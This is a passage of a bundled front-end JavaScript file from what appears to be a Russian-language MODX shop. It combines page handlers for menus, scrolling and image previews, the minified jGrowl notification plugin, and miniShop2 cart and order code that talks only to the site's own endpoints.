    'actionUrl': '\/assets\/components\/ajaxform\/action.php',
    'closeMessage': '\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435',
    'formSelector': 'form.ajax_form',
    'pageId': mse2Config.pageId
})

//menuDrop

/*$('#menuDrop').hover(function() {

	var button = $(this).find('button').prop('disabled');

	if(!$('.menu-megadrop').length){

		$('body').append('<div class="menu-megadrop in"></div>');
		$('.menu-megadrop').html($('.blk_menu').html());

		$(".menu-megadrop").hoverIntent({
			over: makeTall2,
			out: makeShort2,
			selector: '> li'
		});

	}

}, function() {

	//$(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeOut(fadeTime).parent().removeClass('open');
});*/

/*$('#menuDrop').mouseleave(function(){

	if($('.modal-backdrop').css('display') == 'none') {
		$('.modal-backdrop').remove();
		$('.menu-megadrop .catalogMenu').css('position','inherit');
		$('.menu-megadrop').hide();
	}

});*/

/*
$('#popup__contener_search,#popup__contener').mouseenter(function(){
	$('body').addClass('modal-open');
	$('body').css('padding-right','15px');
});
$('#popup__contener_search,#popup__contener').mouseleave(function(){
	$('body').removeClass('modal-open');
	$('body').css('padding-right','0');
});
*/

$(document).ready(function () {
    if ($('#firmsonmap_biglink').length) {
        $('iframe').attr('width', '100%')
    }

    $(document).on('change', '#mse2_sort_select', function () {
        var $selectedOption = $(this).find('option:selected')
        var $classOption = $selectedOption.val()
        $('.' + $classOption).click()
    })

})

if ($('#msOrder').length) {

    $(document).on('change', 'input[name="card"]', function () {
        $('#payment_5').trigger('click')
    })

    $(document).on('click', 'input[name="payment"]', function () {
        if ($(this).val() != 5) {
            $('input[name="card"]').removeAttr('checked')
        }
    })

}

$(document).on('click', '#searsh_button', function () {
    $('.msearch2').submit()
})

// Перемотка предыдущий следующий
$(document).on('click', '#no_ajax_s', function (e) {
    e.preventDefault()

    var elem = $(this)
    var resource_id = $('#modx_resource_id').html()
    var cxlass = elem.attr('class')
    var data = elem.data()
    var parent = data.parent
    var current = data.current
    var next_resource = elem.attr('rel')

    switch (parent) {
        case 18:
            var selector = 'articleFixed_news'
            break
        case 9232:
            var selector = 'articleFixed_article'
            break
        default:
            break
    }

    $.ajax({
        method: 'POST',
        dataType: 'json',
        data: {
            t_action: 'articlefixed',
            resource_id: resource_id,
            current: current,
            parent: parent,
            next_resource: next_resource
        }
    }).done(function (response) {
        if (response.outer) {
            $('#' + selector).html(response.outer)
        }
    })

    return false
})

// Перемотка предыдущий следующий
$(document).on('click', '#btnbestPrice', function (e) {
    e.preventDefault()

    var data = $(this).data()

    var name = $('h1').html()
    var price = data.price + ' руб.'

    $('#af_tovar').val(name)
    $('#af_price').val(price)
    $('#tovat_txt').html(name)

    $('#tovat_price').html(price)
    console.log(name)

    $('#bestPrice').modal('show')

    return false
})

$(document).on('af_complete', function (event, response) {
    if (response.success) {
        $('.modal').modal('hide')
        $('#responseMessage').modal('show')
        $('#responseMessage .modal-title').text('Сообщение успешно отправлено!')
        $('#responseMessage .modal-body').html('<p>' + response.message + '</p>')
        return false
    }
})

$(document).ready(function () {
    $('.aside-accordeon .columnBlock__spoiledContent__name .switch').click(function () {

        var $filterCon = $(this).closest('.columnBlock__spoiledContent')
        var $filterConContent = $filterCon.find('.columnBlock__spoiledContent__paddedContent')
        if ($filterCon.hasClass('active')) {
            $filterCon.removeClass('active')

            $filterConContent.slideUp({
                duration: 'fast',
                easing: 'linear'
            })
        } else {
            $filterCon.addClass('active')
            $filterConContent.slideDown({
                duration: 'fast',
                easing: 'linear'
            })
        }

    })
    //columnBlock__spoiledContent
    /*
    $('.aside-accordeon > li .switch').click(function () {
        if ($(this).parents('li').children('ul').is(':visible')) {
            $(this).parents('li').removeClass('active')
        } else {
            $(this).parents('li').addClass('active')
            figureScrollPane()
        }
    })*/

    /*$('.aside-filters-title').click(function () {
        $(this).parents('.aside-filters-block').toggleClass('active')
    })*/

})

function topLinkRefresh() 
{
   var width = (($(window).width() - 1000) / 2) - 100;
   var left = (($(window).width() - 1000) / 2) + 1000 + 30;
   
   if (width < 0)
   {
       $('#scroll-top').css({'display': 'none', 'left': '-9999px'});;
   } 
   else 
   {
       $('#scroll-top').css({'left': left+'px'});
      
       if($(window).scrollTop() >= 300) 
       {
           $('#scroll-top').fadeIn(500);
       } 
   }
}
$(document).ready(function(){
    topLinkRefresh();
    
    $(window).resize(function(){
       topLinkRefresh();
    });
    
    $(window).scroll(function() {

       //ie hack
       if(!jQuery.support.hrefNormalized) {
           $('#scroll-top').css({
               'position': 'absolute',
               'top': $(window).scrollTop() + $(window).height()
           });
       }
       
       $('#scroll-top').css({'position': 'fixed', 'top': 'auto'});
     
       if($(window).scrollTop() >= 300) 
       {
           $('#scroll-top').fadeIn(500);
       } 
       else 
       {
           $('#scroll-top').fadeOut(500);
       }
   });
    
    $('#scroll-top').click(function() {
        $("html,body").animate({"scrollTop": 0}, 500);
        return false;
    });
});
buShowBugPhoto = {
	timeout: null
	,initialize: function () {

		var xOffset		= 310;
		var yOffset		= -211;
		var selector	= '.product_list_table #screenshot';
		var elem		= '.product_list_table a.screenshot';

		$(document).on('mouseover', '.product_list_table a.screenshot', function(e) {

			this.t = this.title;
			this.title = "";
			var c = (this.t != "") ? "<br/>" + this.t : "";
			var valchek = $(this).attr('data-rel');//this.rel;
			var cheken = '/assets/images/';

			if(valchek.slice(0,15) != cheken) {
				return false;
			}

			var elem = $(this).parent().find('#screenshot');
			if(!elem.length){
				$(this).append("<p id='screenshot'><img src='"+ $(this).attr('data-rel') +"' alt='ошибка загрузки' />"+ c +"</p>");
			}

			if($('.items_analog').length){
				var xOffset = xOffset + 20;
			}


			var yOffset = '-211px';
			if($('#msCart').length){
				console.log($('#msCart').length);
				var yOffset = '111px';
			}

			$('#screenshot').css("top",(e.pageY - xOffset) + "px").css("left", yOffset).fadeIn("fast");

		});

		$(document).on('mouseout', '.product_list_table a.screenshot', function(e) {
			this.title = this.t;
			$('#screenshot').remove();
		});
		$(document).on('mousemove', '.product_list_table a.screenshot', function(e) {
			//$('#screenshot').css("top",(e.pageY - xOffset) + "px").css("left",(e.pageX + yOffset) + "px");
		});
	}
};
$(document).ready(function () {
	buShowBugPhoto.initialize();
});
miniShop2 = {}
miniShop2Config = {
    cssUrl: '/assets/components/minishop2/css/web/'
    , jsUrl: '/assets/components/minishop2/js/web/'
    , imagesUrl: '/assets/components/minishop2/images/web/'
    , actionUrl: '/assets/components/minishop2/action.php'
    , ctx: 'web'
    , close_all_message: 'закрыть все'
    , price_format: [2, '.', ' ']
    , price_format_no_zeros: 1
    , weight_format: [3, '.', ' ']
    , weight_format_no_zeros: 1
    , callbacksObjectTemplate: function () {
        return {
            before: function () {/*return false to prevent send data*/}
            , response: {success: function (response) {}, error: function (response) {}}
            , ajax: {done: function (xhr) {}, fail: function (xhr) {}, always: function (xhr) {}}
        }
    }
}
miniShop2.Callbacks = miniShop2Config.Callbacks = {
    Cart: {
        add: miniShop2Config.callbacksObjectTemplate()
        , remove: miniShop2Config.callbacksObjectTemplate()
        , change: miniShop2Config.callbacksObjectTemplate()
        , clean: miniShop2Config.callbacksObjectTemplate()
    }
    , Order: {
        add: miniShop2Config.callbacksObjectTemplate()
        , getcost: miniShop2Config.callbacksObjectTemplate()
        , clean: miniShop2Config.callbacksObjectTemplate()
        , submit: miniShop2Config.callbacksObjectTemplate()
        , getRequired: miniShop2Config.callbacksObjectTemplate()
    }
}
!function(a){a.jGrowl=function(b,c){0===a("#jGrowl").length&&a('<div id="jGrowl"></div>').addClass(c&&c.position?c.position:a.jGrowl.defaults.position).appendTo(c&&c.appendTo?c.appendTo:a.jGrowl.defaults.appendTo),a("#jGrowl").jGrowl(b,c)},a.fn.jGrowl=function(b,c){if(void 0===c&&a.isPlainObject(b)&&(c=b,b=c.message),a.isFunction(this.each)){var d=arguments;return this.each(function(){void 0===a(this).data("jGrowl.instance")&&(a(this).data("jGrowl.instance",a.extend(new a.fn.jGrowl,{notifications:[],element:null,interval:null})),a(this).data("jGrowl.instance").startup(this)),a.isFunction(a(this).data("jGrowl.instance")[b])?a(this).data("jGrowl.instance")[b].apply(a(this).data("jGrowl.instance"),a.makeArray(d).slice(1)):a(this).data("jGrowl.instance").create(b,c)})}},a.extend(a.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:!1,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:!0,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(b,c){var d=a.extend({},this.defaults,c);"undefined"!=typeof d.speed&&(d.openDuration=d.speed,d.closeDuration=d.speed),this.notifications.push({message:b,options:d}),d.log.apply(this.element,[this.element,b,d])},render:function(b){var c=this,d=b.message,e=b.options;e.themeState=""===e.themeState?"":"ui-state-"+e.themeState;var f=a("<div/>").addClass("jGrowl-notification alert "+e.themeState+" ui-corner-all"+(void 0!==e.group&&""!==e.group?" "+e.group:"")).append(a("<button/>").addClass("jGrowl-close").html(e.closeTemplate)).append(a("<div/>").addClass("jGrowl-header").html(e.header)).append(a("<div/>").addClass("jGrowl-message").html(d)).data("jGrowl",e).addClass(e.theme).children(".jGrowl-close").bind("click.jGrowl",function(){return a(this).parent().trigger("jGrowl.beforeClose"),!1}).parent();a(f).bind("mouseover.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!0)}).bind("mouseout.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!1)}).bind("jGrowl.beforeOpen",function(){e.beforeOpen.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.open")}).bind("jGrowl.open",function(){e.open.apply(f,[f,d,e,c.element])!==!1&&("after"==e.glue?a(".jGrowl-notification:last",c.element).after(f):a(".jGrowl-notification:first",c.element).before(f),a(this).animate(e.animateOpen,e.openDuration,e.easing,function(){a.support.opacity===!1&&this.style.removeAttribute("filter"),null!==a(this).data("jGrowl")&&"undefined"!=typeof a(this).data("jGrowl")&&(a(this).data("jGrowl").created=new Date),a(this).trigger("jGrowl.afterOpen")}))}).bind("jGrowl.afterOpen",function(){e.afterOpen.apply(f,[f,d,e,c.element])}).bind("click",function(){e.click.apply(f,[f,d,e,c.element])}).bind("jGrowl.beforeClose",function(){e.beforeClose.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){a(this).data("jGrowl.pause",!0),a(this).animate(e.animateClose,e.closeDuration,e.easing,function(){a.isFunction(e.close)?e.close.apply(f,[f,d,e,c.element])!==!1&&a(this).remove():a(this).remove()})}).trigger("jGrowl.beforeOpen"),""!==e.corners&&void 0!==a.fn.corner&&a(f).corner(e.corners),a(".jGrowl-notification:parent",c.element).length>1&&0===a(".jGrowl-closer",c.element).length&&this.defaults.closer!==!1&&a(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" ui-corner-all").addClass(this.defaults.theme).appendTo(c.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){a(this).siblings().trigger("jGrowl.beforeClose"),a.isFunction(c.defaults.closer)&&c.defaults.closer.apply(a(this).parent()[0],[a(this).parent()[0]])})},update:function(){a(this.element).find(".jGrowl-notification:parent").each(function(){void 0!==a(this).data("jGrowl")&&void 0!==a(this).data("jGrowl").created&&a(this).data("jGrowl").created.getTime()+parseInt(a(this).data("jGrowl").life,10)<(new Date).getTime()&&a(this).data("jGrowl").sticky!==!0&&(void 0===a(this).data("jGrowl.pause")||a(this).data("jGrowl.pause")!==!0)&&a(this).trigger("jGrowl.beforeClose")}),this.notifications.length>0&&(0===this.defaults.pool||a(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool)&&this.render(this.notifications.shift()),a(this.element).find(".jGrowl-notification:parent").length<2&&a(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){a(this).remove()})},startup:function(b){this.element=a(b).addClass("jGrowl").append('<div class="jGrowl-notification"></div>'),this.interval=setInterval(function(){var c=a(b).data("jGrowl.instance");void 0!==c&&c.update()},parseInt(this.defaults.check,10))},shutdown:function(){a(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty(),clearInterval(this.interval)},close:function(){a(this.element).find(".jGrowl-notification").each(function(){a(this).trigger("jGrowl.beforeClose")})}}),a.jGrowl.defaults=a.fn.jGrowl.prototype.defaults}(jQuery);
//# sourceMappingURL=jquery.jgrowl.map
// typeof $.fn.ajaxForm == 'function' || document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.form.min.js"><\/script>');
//typeof $.fn.jGrowl == 'function' || document.write('<script src="' + miniShop2Config.jsUrl + 'lib/jquery.jgrowl.min.js"><\/script>');

(function(window, document, $, undefined) {

	miniShop2.ajaxProgress = false;
	miniShop2.setup = function() {
		// selectors & $objects
		this.actionName = 'ms2_action';
		this.action = ':submit[name=' + this.actionName + ']';
		this.form = '.ms2_form';
		this.$doc = $(document);
		this.inputCount = 'input[name=count]';

		this.sendData = {
			$form: null,
			action: null,
			formData: null
		};
	};
	miniShop2.initialize = function() {
		miniShop2.setup();
		// Indicator of active ajax request

		$(this.inputCount).numberMask({
			type:'float',
			beforePoint:4,
			afterPoint: 2,
			defaultValueInput:'1.1',
			decimalMark:'.'
		});

		miniShop2.$doc
			.ajaxStart(function() {
				miniShop2.ajaxProgress = true;
			})
			.ajaxStop(function() {
				miniShop2.ajaxProgress = false;
			})
			.on('submit', miniShop2.form, function(e) {
				e.preventDefault();
				var $form = $(this);
				var action = $form.find(miniShop2.action).val();

				if (action) {
					var formData = $form.serializeArray();
					formData.push({
						name: miniShop2.actionName,
						value: action
					});
					miniShop2.sendData = {
						$form: $form,
						action: action,
						formData: formData
					};
					miniShop2.controller();
				}
			})
		miniShop2.Cart.initialize();
		miniShop2.Message.initialize();
		miniShop2.Order.initialize();
		miniShop2.Gallery.initialize();
	}
	miniShop2.controller = function() {
		var self = this;
		switch (self.sendData.action) {
			case 'cart/add':
				miniShop2.Cart.add();
				break;
			case 'cart/remove':
				miniShop2.Cart.remove();
				break;
			case 'cart/change':
				miniShop2.Cart.change();
				break;
			case 'cart/clean':
				miniShop2.Cart.clean();
				break;
			case 'order/submit':
				miniShop2.Order.submit();
				break;
			case 'order/clean':
				miniShop2.Order.clean();
				break;
			default:
				return;
		}
	};
	miniShop2.send = function(data, callbacks, userCallbacks) {
		var runCallback = function(callback, bind) {
			if (typeof callback == 'function') {
				return callback.apply(bind, Array.prototype.slice.call(arguments, 2));
			}
			else {
				return true;
			}
		}
		// set context
		if ($.isArray(data)) {
			data.push({
				name: 'ctx',
				value: miniShop2Config.ctx
			});
		}
		else if ($.isPlainObject(data)) {
			data.ctx = miniShop2Config.ctx;
		}
		else if (typeof data == 'string') {
			data += '&ctx=' + miniShop2Config.ctx;
		}

		// set action url
		var formActionUrl = (miniShop2.sendData.$form)
			? miniShop2.sendData.$form.attr('action')
			: false;
		var url = (formActionUrl)
			? formActionUrl
			: (miniShop2Config.actionUrl)
			? miniShop2Config.actionUrl
			: document.location.href;
		// set request method
		var formMethod = (miniShop2.sendData.$form)
			? miniShop2.sendData.$form.attr('method')
			: false;
		var method = (formMethod)
			? formMethod
			: 'post';

		// callback before
		if (runCallback(callbacks.before) === false || runCallback(userCallbacks.before) === false) {
			return;
		}
		// send
		var xhr = function(callbacks, userCallbacks) {
			return $[method](url, data, function(response) {
				if (response.success) {
					if (response.message) {

						miniShop2.Message.success(response.message);
					}
					runCallback(callbacks.response.success, miniShop2, response);
					runCallback(userCallbacks.response.success, miniShop2, response);
				}
				else {
					miniShop2.Message.error(response.message);
					runCallback(callbacks.response.error, miniShop2, response);
					runCallback(userCallbacks.response.error, miniShop2, response);
				}
			}, 'json').done(function() {
					runCallback(callbacks.ajax.done, miniShop2, xhr);
					runCallback(userCallbacks.ajax.done, miniShop2, xhr);
				}).fail(function() {
					runCallback(callbacks.ajax.fail, miniShop2, xhr);
					runCallback(userCallbacks.ajax.fail, miniShop2, xhr);
				}).always(function() {
					runCallback(callbacks.ajax.always, miniShop2, xhr);
					runCallback(userCallbacks.ajax.always, miniShop2, xhr);
				});
		}(callbacks, userCallbacks);
	};

	miniShop2.Cart = {
		callbacks: {
			add: miniShop2Config.callbacksObjectTemplate(), remove: miniShop2Config.callbacksObjectTemplate(), change: miniShop2Config.callbacksObjectTemplate(), clean: miniShop2Config.callbacksObjectTemplate()
		}
		,setup: function() {
			miniShop2.Cart.cart = '#msCart';
			miniShop2.Cart.miniCart = '#msMiniCart';
			miniShop2.Cart.miniCartNotEmptyClass = 'full';
			miniShop2.Cart.countInput = 'input[name=count]';
			miniShop2.Cart.totalWeight = '.ms2_total_weight';
			miniShop2.Cart.totalCount = '.ms2_total_count';
			miniShop2.Cart.totalCost = '.ms2_total_cost';
			miniShop2.Cart.totalNds = '.ms2_total_cost_nds';
		}
		,initialize: function() {
			miniShop2.Cart.setup();
			if (!$(miniShop2.Cart.cart).length) return;
			miniShop2.$doc.on('change', miniShop2.Cart.cart + ' ' + miniShop2.Cart.countInput, function() {
					$(this).closest(miniShop2.form).submit();
				});
		}
		,add: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.add.response.success = function(response) {
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.add, miniShop2.Callbacks.Cart.add);
		}
		,remove: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.remove.response.success = function(response) {
				this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.remove, miniShop2.Callbacks.Cart.remove);
		}
		,change: function() {

			var callbacks = miniShop2.Cart.callbacks;
			callbacks.change.response.success = function(response) {
				if (typeof(response.data.key) == 'undefined') {
					this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
				}
				else {
					$('#' + miniShop2.Utils.getValueFromSerializedArray('key')).find('');
				}
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.change, miniShop2.Callbacks.Cart.change);
		}
		,status: function(status) {

			if (status['total_count'] < 1) {

				if($('#msCart').length){
					location.reload();
				}
			}
			else {
				var $cart = $(miniShop2.Cart.cart);
				var $miniCart = $(miniShop2.Cart.miniCart);
				if (status['total_count'] > 0 && !$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)) {
					$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);
				}
				$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));
				$(miniShop2.Cart.totalCount).text(status['total_count']);
				$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));
				$(miniShop2.Cart.totalNds).text(miniShop2.Utils.formatPrice(status['total_nds']));
				if ($(miniShop2.Order.orderCost, miniShop2.Order.order).length) {
					miniShop2.Order.getcost();
				}
			}
		}
		,clean: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.clean.response.success = function(response) {
				this.Cart.status(response.data);
			}

			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.clean, miniShop2.Callbacks.Cart.clean);
		}
		,remove_position: function(key) {
			$('#' + key).remove();
		}
	};

	miniShop2.Gallery = {
		setup: function() {
			miniShop2.Gallery.gallery = '#msGallery';
			miniShop2.Gallery.mainImage = '#mainImage';
			miniShop2.Gallery.thumbnail = '.thumbnail';
		}
		,initialize: function() {
			miniShop2.Gallery.setup();
			if ($(miniShop2.Gallery.gallery).length) {
				/*miniShop2.$doc.on('click', miniShop2.Gallery.gallery + ' ' + miniShop2.Gallery.thumbnail, function(e) {
					var src = $(this).attr('href');
					var href = $(this).data('image');
					$(miniShop2.Gallery.mainImage, miniShop2.Gallery.gallery).attr('src', src).parent().attr('href', href);
					e.preventDefault();
				});

				$(miniShop2.Gallery.thumbnail + ':first', miniShop2.Gallery.gallery).trigger('click');*/
			}
		}
	};

	miniShop2.Order = {
		callbacks: {
			add: miniShop2Config.callbacksObjectTemplate(), getcost: miniShop2Config.callbacksObjectTemplate(), clean: miniShop2Config.callbacksObjectTemplate(), submit: miniShop2Config.callbacksObjectTemplate(), getRequired: miniShop2Config.callbacksObjectTemplate()
		}
		,setup: function() {
			miniShop2.Order.order = '#msOrder';
			miniShop2.Order.deliveries = '#deliveries';
			miniShop2.Order.payments = '#payments';
			miniShop2.Order.deliveryInput = 'input[name="delivery"]';
			miniShop2.Order.inputParent = '.input-parent';
			miniShop2.Order.paymentInput = 'input[name="payment"]';
			miniShop2.Order.paymentInputUniquePrefix = 'input#payment_';
			miniShop2.Order.deliveryInputUniquePrefix = 'input#delivery_';
			miniShop2.Order.orderCost = '#ms2_order_cost'
		}
		,initialize: function() {
			miniShop2.Order.setup();
			if ($(miniShop2.Order.order).length) {
				miniShop2.$doc
					.on('click', miniShop2.Order.order + ' [name="' + miniShop2.actionName + '"][value="order/clean"]', function(e) {
						miniShop2.Order.clean();
						e.preventDefault();
					})
					.on('change', miniShop2.Order.order + ' input, textarea', function(e) {
						var $this = $(this);
						var key = $this.attr('name');
						var value = $this.val();
						miniShop2.Order.add(key, value);
					});
				var $deliveryInputChecked = $(miniShop2.Order.deliveryInput + ':checked', miniShop2.Order.order);
				$deliveryInputChecked.trigger('change');
				miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));
			}
		}
		,updatePayments: function(payments) {
			var $paymentInputs = $(miniShop2.Order.paymentInput, miniShop2.Order.order);

			console.log($paymentInputs);
			$paymentInputs.attr('disabled', true).prop('disabled', true).closest(miniShop2.Order.inputParent).hide();
			if (payments.length > 0) {
				for (var i in payments) {
					if (payments.hasOwnProperty(i)) {
						$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix + payments[i]).attr('disabled', false).prop('disabled', false).closest(miniShop2.Order.inputParent).show();
					}
				}
			}
			if ($paymentInputs.filter(':visible:checked').length == 0) {
				$paymentInputs.filter(':visible:first').trigger('click');
			}
		}
		,add: function(key, value) {

			var callbacks = miniShop2.Order.callbacks;
			var old_value = value;
			callbacks.add.response.success = function(response) {
				(function(key, value, old_value) {
					var $field = $('[name="' + key + '"]', miniShop2.Order.order);
					switch (key) {
						case 'delivery':
							$field = $(miniShop2.Order.deliveryInputUniquePrefix + response.data[key]);
							if (response.data[key] != old_value) {
								$field.trigger('click');
							}
							else {
								miniShop2.Order.getRequired(value);
								miniShop2.Order.updatePayments($field.data('payments'));
								miniShop2.Order.getcost();
							}
							break;
						case 'payment':
							$field = $(miniShop2.Order.paymentInputUniquePrefix + response.data[key]);
							if (response.data[key] != old_value) {
								$field.trigger('click');
							}
							else {
								miniShop2.Order.getcost();
							}
							break;
						//default:
					}
					$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
				})(key, value, old_value);
			}
			callbacks.add.response.error = function(response) {
				(function(key) {
					var $field = $('[name="' + key + '"]', miniShop2.Order.order);
					if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
						$field.closest(miniShop2.Order.inputParent).addClass('error');
					}
					else {
						$field.addClass('error');
					}
				})(key);
			}

			var data = {
				key: key,
				value: value
			};
			data[miniShop2.actionName] = 'order/add';
			miniShop2.send(data, miniShop2.Order.callbacks.add, miniShop2.Callbacks.Order.add);
		}
		,getcost: function() {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.getcost.response.success = function(response) {
				$(miniShop2.Order.orderCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));
			}
			var data = {};
			data[miniShop2.actionName] = 'order/getcost';
			miniShop2.send(data, miniShop2.Order.callbacks.getcost, miniShop2.Callbacks.Order.getcost);
		}
		,clean: function() {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.clean.response.success = function(response) {
				location.reload();
			}

			var data = {};
			data[miniShop2.actionName] = 'order/clean';
			miniShop2.send(data, miniShop2.Order.callbacks.clean, miniShop2.Callbacks.Order.clean);
		}
		,submit: function() {
			miniShop2.Message.close();


			// Checking for active ajax request
			if (miniShop2.ajaxProgress) {
				miniShop2.$doc.ajaxComplete(function() {
					miniShop2.ajaxProgress = false;
					miniShop2.$doc.unbind('ajaxComplete');
					miniShop2.Order.submit();
				});
				return false;
			}

			var callbacks = miniShop2.Order.callbacks;
			callbacks.submit.before = function() {
				$(':button, a', miniShop2.Order.order).attr('disabled', true).prop('disabled', true);
			}
			callbacks.submit.ajax.always = function(xhr) {
				$(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
			}

			callbacks.submit.response.success = function(response) {

				if (response.data['redirect']) {
					document.location.href = response.data['redirect'];
				}
				else if (response.data['msorder']) {
					document.location.href = /\?/.test(document.location.href)
						? document.location.href + '&msorder=' + response.data['msorder']
						: document.location.href + '?msorder=' + response.data['msorder'];
				}
				else {
					location.reload();
				}
			}
			callbacks.submit.response.error = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
				for (var i in response.data) {
					if (response.data.hasOwnProperty(i)) {
						var key = response.data[i];
						//var $field = $('[name="' + response.data[i] + '"]', miniShop2.Order.order);
						//$field.addClass('error').closest(miniShop2.Order.inputParent).addClass('error');
						var $field = $('[name="' + key + '"]', miniShop2.Order.order);
						if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
							$field.closest(miniShop2.Order.inputParent).addClass('error');
						}
						else {
							$field.addClass('error');
						}
					}
				}
			}
			return miniShop2.send(miniShop2.sendData.formData, miniShop2.Order.callbacks.submit, miniShop2.Callbacks.Order.submit);
		}
		,getRequired: function(value) {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.getRequired.response.success = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
				var requires = response.data['requires'];
				for (var i = 0, length = requires.length; i < length; i++) {
					$('[name=' + requires[i] + ']', miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');
				}
			};
			callbacks.getRequired.response.error = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
			}

			var data = {
				id: value
			};
			data[miniShop2.actionName] = 'order/getrequired';
			miniShop2.send(data, miniShop2.Order.callbacks.getRequired, miniShop2.Callbacks.Order.getRequired);
		}
	};

	miniShop2.Message = {
		initialize: function() {
			if (typeof $.fn.jGrowl != 'undefined') {
				$.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
				miniShop2.Message.close = function() {
					$.jGrowl('close');
				}
				miniShop2.Message.show = function(message, options) {
					if (!message) return;
					$.jGrowl(message, options);
				}
			}
			else {
				miniShop2.Message.close = function() {};
				miniShop2.Message.show = function(message) {
					if (message) {
						alert(message);
					}
				};
			}
		}
		,success: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-success',
				sticky: false
			});
		}
		,error: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-error',
				sticky: false
			});
		}
		,info: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-info',
				sticky: false
			});
		}
	};

	miniShop2.Utils = {
		empty: function(val) {
			return (typeof(val) == 'undefined' || val == 0 || val === null || val === false || (typeof(val) == 'string' && val.replace(/\s+/g, '') == '') || (typeof(val) == 'array' && val.length == 0));
		}, formatPrice: function(price) {
			var pf = miniShop2Config.price_format;
			price = this.number_format(price, pf[0], pf[1], pf[2]);

			if (miniShop2Config.price_format_no_zeros) {
				price = price.replace(/(0+)$/, '');
				price = price.replace(/[^0-9]$/, '');
			}

			return price;
		}, formatWeight: function(weight) {
			var wf = miniShop2Config.weight_format;
			weight = this.number_format(weight, wf[0], wf[1], wf[2]);

			if (miniShop2Config.weight_format_no_zeros) {
				weight = weight.replace(/(0+)$/, '');
				weight = weight.replace(/[^0-9]$/, '');
			}

			return weight;
		}
		// Format a number with grouped thousands
		, number_format: function(number, decimals, dec_point, thousands_sep) {
			// original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
			// improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// bugfix by: Michael White (http://crestidg.com)
			var i, j, kw, kd, km;

			// input sanitation & defaults
			if (isNaN(decimals = Math.abs(decimals))) {
				decimals = 2;
			}
			if (dec_point == undefined) {
				dec_point = ",";
			}
			if (thousands_sep == undefined) {
				thousands_sep = ".";
			}

			i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

			if ((j = i.length) > 3) {
				j = j % 3;
			}
			else {
				j = 0;
			}

			km = (j
				? i.substr(0, j) + thousands_sep
				: "");
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			kd = (decimals
				? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2)
				: '');

			return km + kw + kd;
		}
		,getValueFromSerializedArray: function(name, arr) {
			if (!$.isArray(arr)) {
				arr = miniShop2.sendData.formData;
			}
			for (var i = 0, length = arr.length; i < length; i++) {
				if (arr[i].name = name) {
					return arr[i].value;
				}
			}
			return null;
		}
	};

	$(document).ready(function($) {
		miniShop2.initialize();
		var html = $('html');
		html.removeClass('no-js');
		if (!html.hasClass('js')) {html.addClass('js');}
	});
})(this, document, jQuery);


/*
 * 	События работы minishop
 *
 * */

// включаем нули для total в корзине
if($('#msCart').length) {
